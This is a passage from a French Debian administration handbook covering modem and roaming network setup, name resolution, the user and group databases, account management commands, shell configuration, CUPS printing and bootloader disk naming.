Pour les connexions ADSL qui subissent une déconnexion quotidienne, cette méthode permet de réduire la durée de la coupure.

#### Modem fonctionnant avec PPTP

Le protocole PPTP (*Point-to-Point Tunneling Protocol*, ou protocole point à point par tunnel) est une invention de Microsoft. Déployé aux débuts de l'ADSL, il a rapidement été remplacé par PPPOE. Si ce protocole vous est imposé, voyez la section [10.2.4,](#page-292-0) « [PPTP](#page-292-1) » page 259.

#### Modem fonctionnant avec DHCP

Lorsque le modem est connecté à l'ordinateur par un câble Ethernet (croisé), il fait le plus souvent office de serveur DHCP (c'est parfois une option de configuration à activer sur le modem). Il suffit alors à l'ordinateur de configurer une connexion réseau par DHCP ; le modem s'inscrit automatiquement comme passerelle par défaut et prend en charge le travail de routage (c'est-àdire qu'il gère le trafic réseau entre l'ordinateur et Internet).



Il est à noter que cette distinction n'est plus très utile ; les cartes réseau modernes sont capables de détecter automatiquement le type de câble présent et de s'adapter en conséquence, et il n'est pas rare que les deux types de câble fonctionnent à l'identique dans un environnement donné.

La plupart des « routeurs ADSL » du marché fonctionnent de cette manière, de même que la plupart des modems ADSL mis à disposition par les fournisseurs d'accès à Internet.

## <span id="page-204-0"></span>8.2.4. Configuration réseau itinérante

<span id="page-204-1"></span>De nombreux ingénieurs de Falcot disposent d'un ordinateur portable professionnel qu'ils emploient aussi bien chez eux qu'au travail. Bien entendu, la configuration réseau à employer n'est pas la même selon l'endroit. À la maison, c'est un réseau Wi-Fi (protégé par une clé WPA) et au travail, c'est un réseau filaire offrant plus de sécurité et plus de débit.

Pour éviter de devoir manuellement activer ou désactiver les interfaces réseau correspondantes, les administrateurs ont installé le paquet *network-manager* sur ces portables. Ce logiciel permet à l'utilisateur de basculer facilement d'un réseau à un autre grâce à une petite icône affichée dans la zone de notification des bureaux graphiques. Un clic sur l'icône affiche une liste des réseaux disponibles (filaires et Wi-Fi), il ne reste plus qu'à choisir le réseau de son choix. Le logiciel garde en mémoire les réseaux sur lesquels l'utilisateur s'est déjà connecté et bascule automatiquement sur le meilleur réseau disponible lorsque la connexion actuelle vient à disparaître.

Pour réaliser cela, le logiciel est structuré en deux parties : un démon tournant en root effectue les opérations d'activation et de configuration des interfaces réseau, et une interface utilisateur pilote ce démon. La gestion des droits d'accès est confiée à PolicyKit ; la configuration proposée par Debian spécifie que seuls les membres du groupe netdev ont le droit de créer ou modifier les connexions de Network Manager.

Network Manager sait désormais gérer des connexions de divers types (DHCP, configuration manuelle, réseau local seulement), mais seulement si la configuration se fait par son biais. C'est pourquoi il ignorera systématiquement toutes les interfaces réseau dont la configuration dans /etc/network/interfaces ne lui convient pas. Le plus simple est encore d'enlever toute configuration pour chaque interface qui doit être gérée par Network Manager. En effet, le logiciel n'indiquera pas pourquoi il n'affiche aucune connexion réseau disponible.

Il est intéressant de noter que ce logiciel est installé par défaut lorsque la tâche « Environnement bureautique » est sélectionnée au cours de l'installation initiale.



## **8.3. Attribution et résolution des noms**

Affubler de noms les numéros IP vise à en faciliter la mémorisation par l'humain. En réalité, une adresse IP identifie une interface réseau — un périphérique associé à une carte réseau ou assimilé ; chaque machine peut donc en compter plusieurs et, par conséquent, recevoir plusieurs noms dans le système responsable de leur attribution : le DNS.

Chaque machine est cependant identifiée par un nom principal (ou « canonique »), stocké dans le fichier /etc/hostname et communiqué au noyau Linux par les scripts d'initialisation à travers la commande hostname. On peut en prendre connaissance dans le fichier virtuel /proc/sys/ kernel/hostname.



Étonnamment, le nom de domaine n'est pas géré de la même manière, mais provient du nom complet de la machine, obtenu par une résolution de noms. On pourra le modifier dans le fichier /etc/hosts ; il suffit d'y placer un nom complet de machine au début de la liste des noms associés à l'adresse de la machine comme dans l'exemple ci-dessous :

127.0.0.1 localhost 192.168.0.1 arrakis.falcot.com arrakis

#### 8.3.1. Résolution de noms

Le mécanisme de résolution de noms de Linux, modulaire, peut s'appuyer sur différentes sources d'informations déclarées dans le fichier /etc/nsswitch.conf. L'entrée qui concerne la résolution des noms d'hôtes est hosts. Par défaut, elle contient files dns, ce qui signifie que le système consulte en priorité le fichier /etc/hosts puis interroge les serveurs DNS. Des serveurs NIS/NIS+ ou LDAP forment d'autres sources possibles.

> NOTE **NSS et DNS**

Attention, les commandes destinées spécifiquement à interroger le DNS (notamment host) ne consultent pas le mécanisme standard de résolution de noms (NSS). Elles ne tiennent donc pas compte de /etc/nsswitch.conf, ni a fortiori de /etc/ hosts.

# Configuration des serveur DNS

Le DNS (*Domain Name Service*, ou service de noms) est un service distribué et hiérarchique associant des noms à des adresses IP et vice versa. Concrètement, il permet de savoir que www. eyrolles.com est en réalité l'adresse IP 213.244.11.247.

Pour accéder aux informations du DNS, il faut disposer d'un serveur DNS relayant les requêtes. Falcot SA a les siens, mais un particulier fait normalement appel aux serveurs DNS de son fournisseur d'accès à Internet.

Les serveurs DNS à employer sont donnés dans le fichier /etc/resolv.conf à raison d'un par ligne, le terme nameserver y précédant l'adresse IP, comme dans l'exemple suivant :

nameserver 212.27.32.176 nameserver 212.27.32.177 nameserver 8.8.8.8

Signalons que le fichier /etc/resolv.conf est modifié automatiquement (et souvent écrasé) lorsque le réseau est géré par NetworkManager ou configuré par DHCP.

## Fichier */etc/hosts*

En l'absence d'un serveur de noms sur le réseau local, il est tout de même possible d'établir une petite table de correspondance entre adresses IP et noms de machines dans le fichier /etc/hosts, habituellement réservée aux postes du réseau local. La syntaxe de ce fichier est très simple : chaque ligne significative précise une adresse IP suivie de la liste de tous les noms qui y sont associés (le premier étant « complètement qualifié », c'est-à-dire incluant le nom de domaine).

Ce fichier est disponible même en cas de panne réseau ou quand les serveurs DNS sont injoignables, mais ne sera vraiment utile que dupliqué sur toutes les machines du réseau. Au moindre changement dans les correspondances, il faudra donc le mettre à jour partout. C'est pourquoi /etc/hosts ne renferme généralement que les entrées les plus importantes (et notamment celle de sa propre machine).

Pour un petit réseau non connecté à Internet, ce fichier suffira, mais à partir de cinq machines il est recommandé d'installer un serveur DNS en bonne et due forme.



# **8.4. Base de données des utilisateurs et des groupes**

La liste des utilisateurs est habituellement stockée dans le fichier /etc/passwd, alors que le fichier /etc/shadow stocke les mots de passe chiffrés. Tous deux sont de simples fichiers texte, au format relativement simple, consultables et modifiables avec un éditeur de texte. Chaque utilisateur y est décrit sur une ligne par plusieurs champs séparés par le caractère deux-points (« : »).





#### 8.4.1. Liste des utilisateurs : /etc/passwd

Voici la liste des champs du fichier /etc/passwd :

- identifiant (ou *login*), par exemple rhertzog ;
- mot de passe : il s'agit d'un mot de passe chiffré par la fonction à sens unique (crypt), qui utilise DES, MD5, SHA-256 ou SHA-512. La valeur spéciale « x » indique que le mot de passe chiffré est stocké dans /etc/shadow ;
- uid : numéro unique identifiant l'utilisateur ;
- gid : numéro unique du groupe principal de l'utilisateur (Debian crée par défaut un groupe spécifique à chacun) ;
- GECOS : champ de renseignements qui contient habituellement le nom complet de l'utilisateur ;
- répertoire de connexion, attribué à l'utilisateur pour qu'il y stocke ses fichiers personnels (la variable d'environnement \$HOME y pointe habituellement) ;
- programme à exécuter après la connexion. Il s'agit généralement d'un interpréteur de commandes (shell), donnant libre cours à l'utilisateur. Si l'on précise /bin/false (programme qui ne fait rien et rend la main immédiatement), l'utilisateur ne pourra pas se connecter.



# 8.4.2. Le fichier des mots de passe chiffrés et cachés : /etc/shadow

Le fichier /etc/shadow contient les champs suivants :

- identifiant (ou *login*) ;
- mot de passe chiffré ;
- plusieurs champs de gestion de l'expiration du mot de passe.

DOCUMENTATION **Formats de /etc/passwd, /etc/shadow et /etc/group** Ces formats sont documentés dans les pages de manuel suivantes : passwd(5), sha dow(5) et group(5).



#### 8.4.3. Modifier un compte ou mot de passe existant

Quelques commandes permettent de modifier la plupart des informations stockées dans ces bases de données. Chaque utilisateur peut ainsi changer de mot de passe, sans doute le champ le plus variable, grâce à la commande passwd. chfn *(CHange Full Name)*, réservée au superutilisateur root, intervient sur le champ GECOS. chsh *(CHange SHell)* permet de changer de « shell de login », ou interpréteur de commandes de connexion, mais le choix des utilisateurs sera limité à la liste donnée dans /etc/shells — alors que l'administrateur pourra saisir le nom de programme de son choix.

Enfin, la commande chage *(CHange AGE)* donnera à l'administrateur la possibilité de modifier les conditions d'expiration du mot de passe (l'option -l utilisateur listant la configuration actuelle). On pourra d'ailleurs forcer l'expiration d'un mot de passe grâce à la commande passwd -e *uti lisateur*, qui obligera l'utilisateur à changer son mot de passe à la prochaine connexion.

#### 8.4.4. Bloquer un compte

On peut se trouver dans l'obligation de « bloquer le compte » d'un utilisateur, par mesure disciplinaire, dans le cadre d'une enquête, ou tout simplement en cas de départ prolongé ou définitif de l'utilisateur. Il s'agit en fait de l'empêcher de se connecter à nouveau, sans pour autant détruire son compte et ses fichiers. Cela s'effectue simplement par la commande passwd -l *utilisateur* (*lock*, ou bloquer). La remise en service s'effectue de même, avec l'option -u (*unlock*, ou débloquer).

POUR ALLER PLUS LOIN **Base de données système et NSS**

Au lieu d'employer les fichiers habituels pour gérer les listes des utilisateurs et des groupes, on peut recourir à d'autres types de bases de données — comme LDAP ou db — en employant un module NSS (Name Service Switch, ou multiplexeur de service de noms) adéquat. Les listes des modules employés se trouvent dans le fichier /etc/nsswitch.conf sous les entrées passwd, shadow et group. Voir la section [11.7.3.1,](#page-353-0) « [Configuration de NSS](#page-353-1) » page 320 pour un exemple concret d'emploi du module NSS pour LDAP.

#### 8.4.5. Liste des groupes : /etc/group

La liste des groupes est stockée dans le fichier /etc/group, simple base de données textuelle au format comparable à celui de /etc/passwd, qui utilise les champs suivants :

- identifiant (le nom du groupe) ;
- mot de passe (facultatif) : il ne sert qu'à intégrer un groupe dont on n'est pas habituellement membre (avec la commande newgrp ou sg — voir encadré « [Travailler avec plusieurs](#page-210-0) [groupes](#page-210-0) » page 177) ;
- gid : numéro unique identifiant le groupe ;
- liste des membres : liste des identifiants d'utilisateurs membres du groupe, séparés par des virgules.

<span id="page-210-0"></span>

Les commandes groupadd et groupdel permettent respectivement de créer et de supprimer un groupe. La commande groupmod modifie les informations d'un groupe (son gid ou son identifiant). La commande passwd -g *groupe* modifiera le mot de passe d'un groupe, tandis que la commande passwd -r -g *groupe* le supprimera.



# **8.5. Création de compte**

L'une des premières actions de l'administrateur est de créer les comptes de ses utilisateurs, ce qui s'effectue très simplement avec la commande adduser. Celle-ci prend simplement en argument l'identifiant utilisateur à créer.

adduser pose quelques questions avant de créer le compte à proprement parler, mais son déroulement offre peu de surprises. Le fichier de configuration /etc/adduser.conf offre toutefois quelques paramétrages intéressants. On pourra ainsi prévoir automatiquement un quota à chaque nouvel utilisateur en dupliquant celui d'un utilisateur « modèle ». On pourra aussi modifier l'emplacement du compte utilisateur, ce qui ne présente que rarement de l'utilité — c'est le cas si les utilisateurs sont si nombreux qu'il est souhaitable de répartir leurs comptes sur plusieurs disques. On pourra encore choisir un autre interpréteur de commandes par défaut.

B.A.-BA **Quota** Le terme « quota » désigne une limitation des ressources de la machine qu'un utilisateur peut employer. Il s'agit souvent d'espace disque.

La création du compte fabrique le répertoire personnel et y recopie le contenu du répertoire modèle /etc/skel/, afin de fournir quelques fichiers standards.

Dans certains cas, il sera utile d'ajouter un utilisateur dans un groupe, en particulier pour lui conférer des droits supplémentaires. Par exemple, un utilisateur intégré au groupe *audio* pourra accéder aux périphériques son (voir encadré « [Droits d'accès à un périphérique](#page-211-0) » page 178). Pour ce faire, on procède avec la commande adduser *utilisateur groupe*.

<span id="page-211-0"></span>

# **8.6. Environnement des interpréteurs de commandes**

Les interpréteurs de commandes (ou shells), qui peuvent être le premier contact de l'utilisateur avec l'ordinateur, doivent être assez conviviaux. La plupart utilisent des scripts d'initialisation permettant de configurer leur comportement (complétion automatique, texte d'invite, etc.).

bash, l'interpréteur de commandes standard, emploie les scripts d'initialisation /etc/bash. bashrc (pour les shells « interactifs ») et /etc/profile (pour les shells « de connexion »).



Pour bash, il est intéressant d'activer la « complétion automatique » dans le fichier /etc/bash. bashrc (il suffit pour cela d'y décommenter quelques lignes).





En plus de ces scripts communs à tous, chaque utilisateur peut se créer des fichiers ~/.bashrc et ~/.bash\_profile pour personnaliser son shell. Les ajouts les plus courants sont la mise en place d'alias, mots automatiquement remplacés avant exécution de la commande, ce qui accélère la saisie. On pourra ainsi créer un alias la pour la commande ls -la | less et se contenter de saisir la pour inspecter en détail le contenu d'un répertoire.



Un élément important de configuration des shells est la mise en place de variables d'environnement par défaut. Si l'on néglige les variables spécifiques à un interpréteur de commandes, il est préférable de mettre celles-ci en place dans le fichier /etc/environment, utilisé par les différents programmes susceptibles d'initier une session shell. Parmi les variables susceptibles d'y être définies, citons ORGANIZATION qui contient habituellement le nom de l'entreprise ou organisation et HTTP\_PROXY qui indique l'existence et l'emplacement d'un proxy (ou mandataire) HTTP.

ASTUCE **Tous les shells configurés à l'identique**

Les utilisateurs souhaitent souvent configurer de la même manière shells de connexion et interactifs. Pour cela, ils choisissent d'interpréter (ou « sourcer ») le contenu de ~/.bashrc depuis le fichier ~/.bash\_profile. Il est possible de faire de même avec les fichiers communs à tous les utilisateurs (en appelant /etc/bash. bashrc depuis /etc/profile).

# **8.7. Configuration de l'impression**

Cette étape a longtemps causé bien des soucis, désormais en passe d'être résolus grâce à *cups*, serveur d'impression libre connaissant le protocole IPP (*Internet Printing Protocol*, ou protocole d'impression sur Internet).

Ce logiciel est réparti en plusieurs paquets Debian : *cups* est le serveur central ; *cups-bsd* est une couche de compatibilité offrant les commandes du système d'impression BSD traditionnel (démon lpd, commandes lpr, lpq, etc.) ; *cups-client* renferme un ensemble de programmes pour interagir avec le serveur (bloquer ou débloquer une imprimante, consulter ou annuler les impressions en cours, etc.). Enfin, *cups-driver-gutenprint* contient une collection supplémentaire de pilotes d'imprimantes pour cups.



Après installation de ces différents paquets, cups s'administre très facilement grâce à son interface web accessible à l'adresse locale http://localhost:631. On pourra y ajouter des imprimantes (y compris réseau), les supprimer et les administrer. On peut encore administrer *cups* avec l'interface graphique fournie par l'environnement bureautique. Enfin, il y a également l'interface graphique system-config-printer (du paquet Debian éponyme).

ATTENTION **Obsolescence de /etc/printcap** cups n'utilise plus le fichier /etc/printcap, désormais obsolète. Les programmes qui se fieraient à son contenu pour connaître la liste des imprimantes disponibles feraient donc erreur. Pour éviter ce désagrément, on supprimera ce fichier pour en faire un lien symbolique (voir encadré « [Le lien symbolique](#page-220-0) » page 187) vers /var/ run/cups/printcap, fichier maintenu par cups pour assurer la compatibilité.

# **8.8. Configuration du chargeur d'amorçage**

Il est probablement déjà fonctionnel, mais il est toujours bon de savoir configurer et installer un chargeur d'amorçage au cas où celui-ci disparaîtrait du *Master Boot Record* (enregistrement d'amorçage maître). Cela peut se produire suite à l'installation d'un autre système d'exploitation, tel que Windows. Ces connaissances vous permettront également d'en modifier la configuration si l'actuelle ne vous convient pas.

B.A.-BA Master Boot Record Le Master Boot Record (MBR, ou enregistrement d'amorçage maître) est la zone des 512 premiers octets du premier disque dur, chargée par le BIOS pour donner la main à un programme capable de démarrer le système d'exploitation voulu. En général, un chargeur d'amorçage s'installe donc sur le MBR en écrasant son contenu antérieur.

## 8.8.1. Identifier ses disques

La configuration du chargeur d'amorçage doit identifier les différents disques et leurs partitions. Linux emploie pour cela un système de fichiers spéciaux (dits en mode « bloc »), stockés dans le répertoire /dev/. Depuis Debian *Squeeze*, le schéma de nommage a été unifié et tous les disques durs (IDE/PATA, SATA, SCSI, USB, IEEE 1394) sont dorénavant représentés par des /dev/sd\*.

